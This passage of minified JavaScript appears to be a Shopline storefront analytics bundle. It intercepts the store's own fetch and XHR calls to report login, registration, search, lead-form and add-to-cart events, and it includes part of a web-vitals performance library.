0:tm.alias)||"",Mu=ar(d1),Vu="AjaxInterceptor",Xe=We(()=>{let r=p1(),n=f1();return{request(o,i){let s=r.request(o,i),u=n.request(o,i);return()=>{s(),u()}},deferRequest(o,i){let s=r.deferRequest(o,i),u=n.deferRequest(o,i);return()=>{s(),u()}},fulfilled(o,i){let s=r.fulfilled(o,i),u=n.fulfilled(o,i);return()=>{s(),u()}}}});function p1(){let r=new WeakMap,n=new WeakMap,o=new WeakMap,i=v=>({url:r.get(v),method:n.get(v),body:o.get(v)}),s=[],u=[],l=[];class f extends XMLHttpRequest{constructor(){super();let g=this.open.bind(this),P=this.send.bind(this);this.open=function(N,D){r.set(this,new URL(new Request(D).url,window.location.origin)),n.set(this,N.toUpperCase()),g.apply(this,arguments),s.forEach(q=>{try{q(this)}catch(Q){Mu.log({level:"info",owner:Vu,message:"opened queue execute error",data:Q})}})},this.send=function(N){N instanceof Document||o.set(this,N),u.forEach(q=>{try{q(this)}catch(Q){Mu.log({level:"info",owner:Vu,message:"before send queue execute error",data:Q})}});let D=()=>{l.forEach(q=>{try{q(this)}catch(Q){Mu.log({level:"info",owner:Vu,message:"state changed queue execute error",data:Q})}}),this.readyState===this.DONE&&(r.delete(this),n.delete(this),o.delete(this))};if(this.addEventListener)this.addEventListener("readystatechange",()=>{D()},!1);else{let q=this.onreadystatechange;this.onreadystatechange=Q=>{D(),q&&q.call(this,Q)}}P.apply(this,arguments)}}}return window.XMLHttpRequest=f,{request:(v,g)=>{let P=b=>{let N=r.get(b);N&&Jn(N.href,v)&&g(i(b))};return u.push(P),()=>{u=u.filter(b=>b!==P)}},fulfilled:(v,g)=>{let P=b=>{if(b.readyState===b.DONE&&(b.status===0||b.status<=200&&b.status<400)){let N=r.get(b);if(N&&Jn(N.href,v)){let D,q;try{D=b.responseText,q=JSON.parse(b.responseText)}catch(Q){}g(i(b),{text:D,json:q})}}};return l.push(P),()=>{l=l.filter(b=>b!==P)}},deferRequest:(v,g)=>{let P=b=>{let N=b.send.bind(b),D=r.get(b);D&&Jn(D.href,v)&&(b.send=function(q){o.set(b,q);let Q=g(i(b));Q&&typeof Q=="object"&&typeof Q.then=="function"?Q.then(()=>{N(q)},()=>{N(q)}):N(q)})};return s.push(P),()=>{s=s.filter(b=>b!==P)}}}}function f1(){let r=fetch,n=new Set,o=new Set,i=new Set;return window.fetch=function(u,l){return ye(this,null,function*(){let f=new Request(u,l),p={url:new URL(f.url,window.location.origin),method:f.method,body:yield function(){return ye(this,null,function*(){let _=f.clone(),v=(f.headers.get("content-type")||"").toLowerCase();switch(!0){case v.indexOf("application/json")===0:case v.indexOf("text/json")===0:case v.indexOf("text/plain")===0:return yield _.text();case v.indexOf("multipart/form-data")===0:return yield _.formData();default:return}})}()};try{let _=Array.from(n);for(let v of _)try{v(f.clone(),p)}catch(g){console.error("execute openedQueue failed with",g)}}catch(_){}try{let _=Array.from(o);for(let v of _)try{yield v(f.clone(),p)}catch(g){console.error("execute deferSendQueue failed with",g)}}catch(_){}let h=yield r(f.clone());try{let _=Array.from(i),v,g;try{v=yield h.clone().text(),g=JSON.parse(v)}catch(P){}for(let P of _)try{P(f.clone(),h.clone(),p,{text:v,json:g})}catch(b){console.error("execute responseQueue failed with",b)}}catch(_){}return h})},{deferRequest(s,u){let l=(f,p)=>{if(Jn(f.url,s))return u(p)};return o.add(l),()=>{o.delete(l)}},fulfilled(s,u){let l=(f,p,h,_)=>{p.ok&&Jn(f.url,s)&&u(h,_)};return i.add(l),()=>{i.delete(l)}},request(s,u){let l=(f,p)=>{Jn(f.url,s)&&u(p)};return n.add(l),()=>{n.delete(l)}}}}function Jn(r,n){return r.indexOf(new URL(new Request(n).url,window.location.origin).href)===0}function rm(){var r;Xe().fulfilled("/api/sc/mc/shop/online/send",n=>{let o=JSON.parse(n.body),i=o.content.match(/^ProductUrl：(.*)/m);if(i==null)return;let s=i[1],u=new URL(s,window.location.origin),l=u.pathname.match(/.*\/(.*)?/);if(l==null)return;let f=He().meta.productSource.getVariant(l[1]||"",u.searchParams.get("sku")||"");if(!f)return;let p=o.content.match(/^Email：(.*)/m),h=o.content.match(/^Message：(.*)/m),_=o.content.match(/^Name：(.*)/m),v=o.content.match(/^Mobile：(.*)/m),g=o.content.match(/^Country\/Region：(.*)/m);window.Shopline.Analytics.track({name:"leadSubmit",payload:{spuId:f.spu.spuId,skuId:f.sku.skuId,skuItemNo:f.sku.skuItemNo,collectionId:f.spu.collectionId,collectionName:f.spu.collectionName,price:f.sku.skuPrice,title:f.spu.title,lead_content:{name:_?_[1]:void 0,message:h?h[1]:void 0,region:g?g[1]:void 0},user_data:{em:p?p[1]:void 0,ph:v?v[1]:void 0}}})}),(r=window.themeEventCenter)==null||r.addListener("plugin::b2b::leadReport",n=>{var u,l;let o=n.detail;if(!(o!=null&&o.skuId))return;let i=(l=(u=He().meta.productSource).getVariantWithSku)==null?void 0:l.call(u,o.skuId),s=(i==null?void 0:i.sku.skuItemNo)||"";window.Shopline.Analytics.track({name:"leadSubmit",payload:K(A({},o),{skuItemNo:s})})})}var m1={line:"Line",facebook:"Facebook",google:"Google"};function ya(r){return m1[r]}function nm(){var o,i;let r=((i=(o=window.Shopline)==null?void 0:o.uri)==null?void 0:i.alias)||"",n=ar(r);Xe().fulfilled("/api/user/front/form/login",(s,u)=>{var p;if(s.method!=="POST"||!((p=u==null?void 0:u.json)!=null&&p.success))return;let l;try{l=JSON.parse(s.body)}catch(h){n.log({owner:"sl-analytics",level:"error",message:"/api/user/front/form/login req json parse error",error:h});return}let f=l.acct||"";window.Shopline.Analytics.track({name:"loginComplete",payload:{method:f.includes("@")?"Email":"Phone",eventId:window.Shopline.serverEventId}})}),Xe().fulfilled("/leproxy/api/user/front/users/saveThirdChannelInfo",s=>{let u=JSON.parse(s.body);u.firstLoginFlag!==!0&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:ya(u.channel||""),eventId:window.Shopline.serverEventId}})}),Xe().fulfilled("/api/user/front/form/login",(s,u)=>{var l;s.method==="GET"&&(l=u==null?void 0:u.json)!=null&&l.success&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:(s.url.searchParams.get("acct")||"").includes("@")?"Email":"Phone",eventId:window.Shopline.serverEventId}})})}var vr=We(()=>window.Shopline);function om(){if(window.location.pathname.startsWith("/refunds"))return;let r=window.location.href;He().track({name:"pageView",payload:{eventId:vr().serverEventId,title:document.title,path:window.location.pathname+window.location.search,url:r}}),Ze()===1&&He().track({name:"homePageView",payload:{eventId:vr().serverEventId,referrer_url:document.referrer,url:r}})}function Nu(r){return va({url:"/leproxy/api/carts/data-report/add",data:{body:r}}).catch(n=>{console.error("data-report failed")})}function Jr(){return`${Date.now()}_${ht().replace(/-/g,"")}`}function _a(r){return Object.prototype.toString.call(r)==="[object FormData]"}function lr(r,n){var o,i;if(n)try{return _a(n)?n.get(r):JSON.parse(n)[r]}catch(s){console.error(s),(i=(o=window.Shopline.Analytics)==null?void 0:o.logger)==null||i.error("getBodyParamsByKey failed",{error:s});return}}var yr=We(()=>{let r;return{fetchCartId(){return ye(this,null,function*(){try{let o=yield Cn({url:"/leproxy/api/carts/cart/cart-id",query:{}});o.code==="SUCCESS"?r=o.data:r=void 0}catch(o){r=void 0}})},getCartId(){return r}}});var ju="/leproxy/api/trade/center/order/abandoned/save";function im(){g1(),h1(),v1(),y1(),_1(),I1()}function Ko(){cr().syncCart().catch(r=>{Yr().listener.error("Failed to update shopping cart information",{e:r})})}function am(r,n,o){var p,h,_;let i=He().meta.productSource.getVariantWithSku(r);if(!i)return;let{getCartId:s}=yr(),u=`addToCart${Jr()}`,l=((_=(h=(p=window.HdSdk)==null?void 0:p.shopTracker)==null?void 0:h.getDataId)==null?void 0:_.call(h))||"";if(o){let v={url:"/leproxy/api/carts/data-report/add",data:{body:{ids:[r],dataReportReq:{dataId:l,eventId:u,eventTime:Date.now(),eventName:"AddToCart",payAmount:i.sku.skuPrice,currency:window.Shopline.Analytics.meta.getCurrency()}}}};va(v).catch(g=>{Yr().listener.error("Failed to retroactively add CAPIfor Seed theme",{e:g,capiConfig:v})})}Ko();let f=kt();window.Shopline.Analytics.track({name:"productAddToCart",payload:{eventId:u,dataId:l,value:i.sku.skuPrice*n,list:[{spuId:i.spu.spuId,skuId:i.sku.skuId,skuItemNo:i.sku.skuItemNo,title:i.spu.title,price:i.sku.skuPrice,variant:i.sku.skuVariant,category:i.spu.categoryName,quantity:n}],collectionType:f.collectionType,collectionId:f.collectionId,collectionName:f.collectionName,cartId:s(),viewTarget:Fu(),actionTarget:1}})}function Ia(r,n){return ye(this,null,function*(){var _,v,g;if(r.length===0)return;let o={},i=`addToCart${Jr()}`,s=((g=(v=(_=window.HdSdk)==null?void 0:_.shopTracker)==null?void 0:v.getDataId)==null?void 0:g.call(v))||"",u={ids:[],dataReportReq:{dataId:s,eventId:i,eventTime:Date.now(),eventName:"AddToCart"}},l=0;r.forEach(P=>{var q;let{id:b,quantity:N}=P,D=n.find(Q=>Q.id===b);if(D){let Q=(D.price||0)*100;o[b]={spuId:D.product_id,skuId:b,skuItemNo:D.sku,title:D.product_title,price:Q,variant:((q=D.variant_options)==null?void 0:q.join(","))||"",quantity:N,category:D.product_custom_type},l+=Q}u.ids.push(b)}),u.dataReportReq.payAmount=l,u.dataReportReq.currency=window.Shopline.Analytics.meta.getCurrency(),yield yr().fetchCartId();let f=u.ids.map(P=>{let b=o[P];if(b)return{spuId:b.spuId,skuId:b.skuId}}).filter(P=>!!P);yield window.Shopline.Analytics.hooks.withProductList.callPromise(f);let p=u.dataReportReq,h={eventId:p.eventId,dataId:p.dataId,value:0,list:[],actionTarget:1,cartId:yr().getCartId()};(u.ids||[]).forEach(P=>{let b=o[P];b&&(h.list.push(b),h.value+=b.price*b.quantity)}),p.payAmount!=null&&(h.capiValue=p.payAmount),p.currency!=null&&(h.capiCurrency=p.currency),yield Nu(u),Ko(),window.Shopline.Analytics.track({name:"productAddToCart",payload:h})})}function g1(){let{fetchCartId:r}=yr(),n=sr().routes;Xe().deferRequest(n.cart_add_url,o=>ye(this,null,function*(){let i=o.body,s=lr("id",i);yield Promise.all([Yo([s]),r()])})),Xe().fulfilled(n.cart_add_url,(o,i)=>ye(this,null,function*(){var u,l;let s=o.body;if(_a(s)){let f=Number((u=lr("quantity",s))!=null?u:0),p=lr("id",s);if(!p)return;am(p,f,!0)}else{let f=lr("items",o.body)||[];yield Ia(f,((l=i==null?void 0:i.json)==null?void 0:l.items)||[])}}))}function h1(){Xe().deferRequest(ju,r=>ye(this,null,function*(){var i;let n=JSON.parse(r.body);if(!n.dataReportReq||((i=n.dataReportReq.eventId)==null?void 0:i.indexOf("addToCart"))!==0)return;let o=n.products||[];yield Promise.all([Yo(o.map(s=>s.productSku)),yr().fetchCartId()])})),Xe().fulfilled(ju,(r,n)=>{var p,h;let o=JSON.parse(r.body);if(((p=n==null?void 0:n.json)==null?void 0:p.code)!=="SUCCESS")return;let{dataReportReq:i}=o,{eventId:s=""}=i||{};if(!i||s.indexOf("addToCart")!==0)return;let u=s,l=o.products||[],f={eventId:u||"",dataId:(h=o.dataReportReq)==null?void 0:h.dataId,value:0,list:[],cartId:yr().getCartId(),viewTarget:Fu(),actionTarget:2};l.forEach(_=>{let v=_.productSku;if(!v)return;let g=He().meta.productSource.getVariantWithSku(v);if(!g)return;let P=g.sku.skuPrice;_.productPrice!=null&&(P=_.productPrice),f.value+=_.productNum*P,f.list.push({spuId:g.spu.spuId,skuId:g.sku.skuId,skuItemNo:g.sku.skuItemNo,title:g.spu.title,price:P,variant:g.sku.skuVariant,quantity:_.productNum,category:g.spu.categoryName})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:f,whitelistTransports:[Fo]})})}function v1(){let r,n;Xe().fulfilled(ju,(o,i)=>{var u,l,f;if(((u=i==null?void 0:i.json)==null?void 0:u.code)!=="SUCCESS")return;let s=JSON.parse(o.body);!s.dataReportReq||((f=(l=s.dataReportReq)==null?void 0:l.eventId)==null?void 0:f.indexOf("addToCart"))===0||(r&&(r(),r=void 0),n&&(n(),n=void 0),n=Xe().deferRequest("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",p=>ye(this,null,function*(){let h=JSON.parse(p.body),{dataReportReq:_}=h,{eventId:v=""}=_||{};if(!_||v.indexOf("addToCart")!==0)return;let P=JSON.parse(o.body).products||[];yield Promise.all([Yo(P.map(b=>b.productSku)),yr().fetchCartId()])})),r=Xe().fulfilled("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",(p,h)=>{var q;if(((q=h==null?void 0:h.json)==null?void 0:q.code)!=="SUCCESS")return;let _=JSON.parse(p.body),{dataReportReq:v,channelCode:g}=_;if(!v||v.eventId.indexOf("addToCart")!==0)return;let P=JSON.parse(o.body),b=_.dataReportReq.eventId,N=P.products||[],D={eventId:b,dataId:_.dataReportReq.dataId,value:0,list:[],viewTarget:Fu(),actionTarget:g==="Paypal"?3:4,cartId:yr().getCartId()};N.forEach(Q=>{let ae=Q.productSku;if(!ae)return;let re=He().meta.productSource.getVariantWithSku(ae);if(!re)return;let le=re.sku.skuPrice;Q.productPrice!=null&&(le=Q.productPrice),D.value+=Q.productNum*le,D.list.push({spuId:re.spu.spuId,skuId:re.sku.skuId,skuItemNo:re.sku.skuItemNo||"",title:re.spu.title||"",price:le,variant:re.sku.skuVariant||"",quantity:Q.productNum,category:re.spu.categoryName||""})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:D,whitelistTransports:[Fo]})}))})}function y1(){Xe().deferRequest("/leproxy/api/carts/cart/batch/add",r=>ye(this,null,function*(){let n=JSON.parse(r.body);if(!n.dataReportReq)return;let o=n.items||[],i=[],s=[];o.forEach(u=>{let l=u.productSku;l&&i.push(l),u.bindItems&&u.bindItems.forEach(f=>{s.push({spuId:f.productSeq,skuId:f.productSku})})}),yield Promise.all([Yo(i),He().hooks.withProductList.callPromise(s),yr().fetchCartId()])})),Xe().fulfilled("/leproxy/api/carts/cart/batch/add",(r,n)=>ye(this,null,function*(){var h;if(((h=n==null?void 0:n.json)==null?void 0:h.code)!=="SUCCESS")return;let o=JSON.parse(r.body);if(!o.dataReportReq)return;let i=o.items||[];if(i.length<=0)return;let s=o.dataReportReq.eventId||`addToCart${Jr()}`,u=o.dataReportReq.dataId||ht(),l=o.dataReportReq.currency||window.Shopline.Analytics.meta.getCurrency(),f={ids:[],dataReportReq:K(A({},o.dataReportReq),{eventId:s,dataId:u,eventTime:Date.now(),eventName:"AddToCart",currency:l})},p={eventId:s,dataId:u,value:0,list:[],actionTarget:1};i.forEach(_=>{let v=_.productSku;if(!v)return;let g=He().meta.productSource.getVariantWithSku(v);if(!g)return;let P=g.sku.skuPrice;_.productPrice!=null&&(P=_.productPrice),p.value+=_.productNum*P,p.list.push({spuId:g.spu.spuId,skuId:g.sku.skuId,skuItemNo:g.sku.skuItemNo||"",title:g.spu.title||"",price:P,variant:g.sku.skuVariant||"",quantity:_.productNum,category:g.spu.categoryName||""}),_.bindItems&&_.bindItems.forEach(b=>{p.value+=b.productNum*b.productPrice,p.list.push({spuId:b.productSeq,skuId:b.productSku,skuItemNo:"",title:b.productName||"",price:b.productPrice,variant:"",quantity:_.productNum,category:""})}),f.ids.push(v)}),f.dataReportReq.payAmount=p.value,o.dataReportReq.payAmount!=null&&(p.value=o.dataReportReq.payAmount,p.capiValue=o.dataReportReq.payAmount),o.dataReportReq.currency!=null&&(p.capiCurrency=o.dataReportReq.currency),yield Nu(f),Ko(),window.Shopline.Analytics.track({name:"productAddToCart",payload:p})}))}function _1(){Xe().fulfilled("/api/carts/ajax-cart/add.js",(r,n)=>ye(this,null,function*(){var i;let o=lr("items",r.body)||[];yield Ia(o,((i=n==null?void 0:n.json)==null?void 0:i.items)||[])}))}function Fu(){let r=Ze();return r!==4&&r!==5?2:1}function Yo(r){return ye(this,null,function*(){if(!r)return;let n=r.filter(o=>o);r.length&&(yield He().meta.productSource.fetchWithSku(n))})}function I1(){let{fetchCartId:r}=yr();st("form[action='/api/carts/ajax-cart/addSingle.js']","submit",function(n){return ye(this,null,function*(){var l,f;let o=n.target,i=(l=o.querySelector("input[name=id]"))==null?void 0:l.value,s=(f=o.querySelector("input[name=quantity]"))==null?void 0:f.value,u=Number(s!=null?s:0);i&&(yield Promise.all([Yo([i]),r()]),am(i,u,!1))})})}function Sa(r){let n=Gr();if(!n.length)return;let o=Iu(r),i=n.find(s=>s.spuId===o.spuId);if(i)return{productSource:{spu:o},index:i.index}}function sm(){let r=Ze();(r===7||r===2)&&st(ct.ProductCard,"click",(n,o)=>{let i=Sa(o);if(i){let{productSource:s,index:u}=i,l=kt();window.Shopline.Analytics.track({name:"productListSelectProduct",payload:{list:[{spuId:s.spu.spuId,category:s.spu.category,title:s.spu.title,skuItemNo:s.spu.skuItemNo,skuId:s.spu.skuId,price:s.spu.price,customCategory:s.spu.customCategory||"",index:u+1}],collectionType:l.collectionType,collectionName:l.collectionName,collectionId:l.collectionId,eventId:window.Shopline.serverEventId}})}})}function um(){if(Ze()===7){let r=Gr();if(!r)return;let n=kt();window.Shopline.Analytics.track({name:"productListView",payload:{eventId:vr().serverEventId,list:r.map(o=>({spuId:o.spuId,customCategory:o.customCategory||"",title:o.title,skuItemNo:o.skuItemNo,skuId:o.skuId,price:o.price,category:o.category||""})),collectionType:n.collectionType,collectionId:n.collectionId,collectionName:n.collectionName}})}}function dm(){var n;let r=Ze();if(r===4||r===5){let o=At().product;if(o){let i=o.selected_or_first_available_variant||((n=o.variants)==null?void 0:n[0]);if(i){let s=He().meta.productSource.getVariant(o.id,i.id);s&&window.Shopline.Analytics.track({name:"productView",payload:{eventId:vr().serverEventId,spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo||"",title:s.spu.title||"",price:s.sku.skuPrice,variant:s.sku.skuVariant||"",category:s.spu.categoryName||"",collectionName:s.spu.collectionName||"",customCategory:s.spu.customCategory,collectionId:s.spu.collectionId||"",isSelectVariant:0,viewTarget:1}})}}}st(ct.ProductVariantPicker.Radio,"change",o=>{cm(o.target,ct.ProductVariantPicker.Radio)}),st(ct.ProductVariantPicker.Select,"change",o=>{cm(o.target,ct.ProductVariantPicker.Select)})}function cm(r,n){if(!r||!(r instanceof Element))return;let o=r.closest(n);if(!o)return;let i=n===ct.ProductVariantPicker.Radio?Array.from(o.querySelectorAll("input")).filter(l=>l.checked).map(l=>l.value):Array.from(o.querySelectorAll("select")).map(l=>l.value),s=S1(o);if(!s||!s.length)return;r.closest(ct.ProductQuickAddModal)?lm(s,i,2):lm(s,i,1)}function lm(r,n,o){return ye(this,null,function*(){if(!Array.isArray(n)||n.find(s=>s==null))return;let i=r.find(s=>{let u=s.options||[];if(u.length!==n.length)return!1;for(let l=0;l<u.length;++l)if(u[l]!==n[l])return!1;return!0});if(i){yield window.Shopline.Analytics.meta.productSource.fetchWithSku([i.id]);let s=He().meta.productSource.getVariantWithSku(i.id);s&&window.Shopline.Analytics.track({name:"productSelectVariant",payload:{eventId:`viewContent${Jr()}`,spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo||"",title:s.spu.title||"",price:s.sku.skuPrice,variant:s.sku.skuVariant||"",category:s.spu.categoryName||"",customCategory:s.spu.customCategory,collectionName:s.spu.collectionName||"",collectionId:s.spu.collectionId||"",isSelectVariant:1,viewTarget:o}})}})}function S1(r){let n=r.querySelector('[name=variant-data][type="application/json"]');if(!n||!n.textContent)return;let o=[];try{o=JSON.parse(n.textContent)}catch(i){}return o}var pm=We(()=>window.HdSdk);var b1=[2,7];function fm(){if(!b1.includes(Ze()))return;let r=At();pm().shopTracker.expose({selector:ct.ProductCard,viewSuccess:{threshold:.5,duration:300,batch:!0,reportOnce:!0,params:n=>{var s,u;return{content_ids:n.map(l=>{var f;return(f=Sa(l))==null?void 0:f.productSource.spu.spuId}).filter(Boolean).join(","),page:na(Ze()).page,module:109,component:101,search_strategy_tag:((s=r.search)==null?void 0:s.search_strategy)||((u=r.collection)==null?void 0:u.search_strategy)}}}})}function mm(){var i,s;let r=Xe(),n=((s=(i=window.Shopline)==null?void 0:i.uri)==null?void 0:s.alias)||"",o=ar(n);r.fulfilled("/api/user/front/form/reg",(u,l)=>{var P,b,N;if(!((P=l==null?void 0:l.json)!=null&&P.success))return;let f;try{f=JSON.parse(u.body)}catch(D){o.log({owner:"sl-analytics",level:"error",message:"/api/user/front/form/reg req json parse error",error:D});return}let p=f.eventid||"",h=f.acct||"",_=h.includes("@"),{data:v}=l.json,{extUIMsg:g}=v||{};window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:p,userId:(g==null?void 0:g.uid)||((b=g==null?void 0:g.ck)==null?void 0:b.osudb_uid)||((N=g==null?void 0:g.ck)==null?void 0:N.osudbUid)||"",method:_?"Email":"Phone",em:_?h:void 0,ph:_?void 0:h}})}),r.fulfilled("/leproxy/udb/lgn/third/open/loginAndBind.do",u=>{let l=u.url.searchParams.get("eventid")||"",f=r.fulfilled("/leproxy/api/user/front/users/saveThirdChannelInfo",p=>{let h=JSON.parse(p.body);h.firstLoginFlag!==!1&&(f(),window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:l,userId:"",method:ya(h.channel||"")}}))})}),r.fulfilled("/api/user/front/form/reg",(u,l)=>{var P,b,N;if(!((P=l==null?void 0:l.json)!=null&&P.success))return;let p=u.url.searchParams.get("eventid")||"",h=u.url.searchParams.get("acct")||"",_=h.includes("@"),{data:v}=l.json,{extUIMsg:g}=v||{};window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:p,userId:(g==null?void 0:g.uid)||((b=g==null?void 0:g.ck)==null?void 0:b.osudb_uid)||((N=g==null?void 0:g.ck)==null?void 0:N.osudbUid)||"",method:_?"Email":"Phone",em:_?h:void 0,ph:_?void 0:h}})})}function gm(){if(Ze()===2){let r=Gr(),n=kt(),o=new URL(window.location.href);window.Shopline.Analytics.track({name:"searchResultView",payload:{eventId:vr().serverEventId,keyword:o.searchParams.get("keyword")||"",result:r.map(i=>({spuId:i.spuId,title:i.title,skuItemNo:i.skuItemNo,skuId:i.skuId,price:i.price,category:i.category,customCategory:i.customCategory})),collectionName:n.collectionName}})}}function vm(){let r=sr().routes;st(`form[action='${r.search_url}']`,"submit",function(n){let i=n.target.querySelector("input[name=keyword]");n.defaultPrevented||i&&Jo(i.value)}),st(`form[action='${r.search_url}'] a`,"click",function(n){let o=n.target;n.defaultPrevented||Jo(o.innerText)}),st(".plugin-product-search-keywordText a","click",function(n){let o=n.target;n.defaultPrevented||Jo(o.innerText)}),st(".plugin-product-search-expand-scope","click",function(){let n=hm();n&&Jo(n)}),st("body","keydown",function(n){let o=hm();n.keyCode!==13||!o||Jo(o)})}function hm(){let r=document.querySelector(".plugin-product-search-searchInput");return(r==null?void 0:r.value)||""}function Jo(r){window.Shopline.Analytics.track({name:"searchSubmit",payload:{keyword:r,eventId:window.Shopline.serverEventId}})}function ym(){let r=sr().routes;[r.cart_change_url,r.cart_update_url].forEach(n=>{Xe().fulfilled(n,(o,i)=>w1(o,i))})}function w1(r,n){var l;let o=r.body,i=n.json;if(!o||!i)return;let s=parseInt((l=lr("quantity",o))!=null?l:""),u=kn(lr("id",o));u&&(s===0?P1(u):T1({skuId:u,resBody:i}))}function P1(r){let n=cr().getCartLineWithKey(r);if(n){let o=parseInt(n.finalLinePrice,10);window.Shopline.Analytics.track({name:"cartRemoveProduct",payload:{eventId:`removeFromCart${Jr()}`,value:o,list:[{spuId:n.spu.spuId,skuId:n.sku.skuId,skuItemNo:n.sku.skuItemNo,price:n.sku.skuPrice,category:n.spu.categoryName,title:n.spu.title,variant:n.sku.skuVariant,quantity:n.quantity}]}})}}function T1({skuId:r,resBody:n}){var l;let{items:o}=n||{};if(!(o!=null&&o.length))return;let i=o.find(f=>f.id===r);if(!i)return;let{quantity:s,previous_quantity:u}=i;if(s>u&&Ia([{id:r,quantity:s-u}],[i]),s<u){let f=u-s,p=f*i.price*100;window.Shopline.Analytics.track({name:"cartRemoveProduct",payload:{eventId:`removeFromCart${Jr()}`,value:p,list:[{spuId:i.product_id,skuId:i.id,skuItemNo:i.sku,price:i.price*100,category:i.product_custom_type,title:i.product_title,variant:((l=i.variant_options)==null?void 0:l.join(","))||"",quantity:f}]}}),Ko()}}function _m(){let r=Yr().listener;try{om()}catch(n){console.error(n),r.error("reportPageView failed",{error:n})}try{mm()}catch(n){console.error(n),r.error("onRegistrationComplete failed",{error:n})}try{nm()}catch(n){console.error(n),r.error("onLoginComplete failed",{error:n})}try{vm()}catch(n){console.error(n),r.error("onSearchSubmit failed",{error:n})}try{gm()}catch(n){console.error(n),r.error("onSearchResultView failed",{error:n})}try{rm()}catch(n){console.error(n),r.error("onLeadSubmit failed",{error:n})}try{um()}catch(n){console.error(n),r.error("onProductListView failed",{error:n})}try{sm()}catch(n){console.error(n),r.error("onProductListSelectProduct failed",{error:n})}try{im()}catch(n){console.error(n),r.error("onProductAddToCart failed",{error:n})}try{dm()}catch(n){console.error(n),r.error("onProductView failed",{error:n})}try{Zf()}catch(n){console.error(n),r.error("onCartView failed",{error:n})}try{Qf()}catch(n){console.error(n),r.error("onCartSelectProduct failed",{error:n})}try{ym()}catch(n){console.error(n),r.error("onCartChange failed",{error:n})}try{Xf()}catch(n){console.error(n),r.error("onCartFormSubmit failed",{error:n})}try{fm()}catch(n){r.error("onProductViewSuccess failed",{error:n})}}var wa=pn(Sm());function bm(r,n,o){return(0,wa.setCurrencyConfig)(o),i=>{let{integer:s,group:u,fraction:l}=(0,wa.getConvertPrice)(i,{from:r,to:n});return+((u?s.split(u).join(""):s)+(l?`.${l}`:""))}}var xv=pn(rg());var Wu,fn,Zo,dg,Ca,pg=-1,Qn=function(r){addEventListener("pageshow",function(n){n.persisted&&(pg=n.timeStamp,r(n))},!0)},fg=function(){var r=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(r&&r.responseStart>0&&r.responseStart<performance.now())return r},zu=function(){var r=fg();return r&&r.activationStart||0},kr=function(r,n){var o=fg(),i="navigate";return pg>=0?i="back-forward-cache":o&&(document.prerendering||zu()>0?i="prerender":document.wasDiscarded?i="restore":o.type&&(i=o.type.replace(/_/g,"-"))),{name:r,value:n===void 0?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},Zn=function(r,n,o){try{if(PerformanceObserver.supportedEntryTypes.includes(r)){var i=new PerformanceObserver(function(s){Promise.resolve().then(function(){n(s.getEntries())})});return i.observe(Object.assign({type:r,buffered:!0},o||{})),i}}catch(s){}},Cr=function(r,n,o,i){var s,u;return function(l){n.value>=0&&(l||i)&&((u=n.value-(s||0))||s===void 0)&&(s=n.value,n.delta=u,n.rating=function(f,p){return f>p[1]?"poor":f>p[0]?"needs-improvement":"good"}(n.value,o),r(n))}},Gu=function(r){requestAnimationFrame(function(){return requestAnimationFrame(function(){return r()})})},ei=function(r){document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&r()})},xa=function(r){var n=!1;return function(){n||(r(),n=!0)}},Xn=-1,ng=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},Ea=function(r){document.visibilityState==="hidden"&&Xn>-1&&(Xn=r.type==="visibilitychange"?r.timeStamp:0,yT())},og=function(){addEventListener("visibilitychange",Ea,!0),addEventListener("prerenderingchange",Ea,!0)},yT=function(){removeEventListener("visibilitychange",Ea,!0),removeEventListener("prerenderingchange",Ea,!0)},Ku=function(){return Xn<0&&(Xn=ng(),og(),Qn(function(){setTimeout(function(){Xn=ng(),og()},0)})),{get firstHiddenTime(){return Xn}}},Ra=function(r){document.prerendering?addEventListener("prerenderingchange",function(){return r()},!0):r()},ig=[1800,3e3],Yu=function(r,n){n=n||{},Ra(function(){var o,i=Ku(),s=kr("FCP"),u=Zn("paint",function(l){l.forEach(function(f){f.name==="first-contentful-paint"&&(u.disconnect(),f.startTime<i.firstHiddenTime&&(s.value=Math.max(f.startTime-zu(),0),s.entries.push(f),o(!0)))})});u&&(o=Cr(r,s,ig,n.reportAllChanges),Qn(function(l){s=kr("FCP"),o=Cr(r,s,ig,n.reportAllChanges),Gu(function(){s.value=performance.now()-l.timeStamp,o(!0)})}))})},ag=[.1,.25],mg=function(r,n){n=n||{},Yu(xa(function(){var o,i=kr("CLS",0),s=0,u=[],l=function(p){p.forEach(function(h){if(!h.hadRecentInput){var _=u[0],v=u[u.length-1];s&&h.startTime-v.startTime<1e3&&h.startTime-_.startTime<5e3?(s+=h.value,u.push(h)):(s=h.value,u=[h])}}),s>i.value&&(i.value=s,i.entries=u,o())},f=Zn("layout-shift",l);f&&(o=Cr(r,i,ag,n.reportAllChanges),ei(function(){l(f.takeRecords()),o(!0)}),Qn(function(){s=0,i=kr("CLS",0),o=Cr(r,i,ag,n.reportAllChanges),Gu(function(){return o()})}),setTimeout(o,0))}))},gg=0,Hu=1/0,Ta=0,_T=function(r){r.forEach(function(n){n.interactionId&&(Hu=Math.min(Hu,n.interactionId),Ta=Math.max(Ta,n.interactionId),gg=Ta?(Ta-Hu)/7+1:0)})},hg=function(){return Wu?gg:performance.interactionCount||0},IT=function(){"interactionCount"in performance||Wu||(Wu=Zn("event",_T,{type:"event",buffered:!0,durationThreshold:0}))},Tr=[],ka=new Map,vg=0,ST=function(){var r=Math.min(Tr.length-1,Math.floor((hg()-vg)/50));return Tr[r]},bT=[],wT=function(r){if(bT.forEach(function(s){return s(r)}),r.interactionId||r.entryType==="first-input"){var 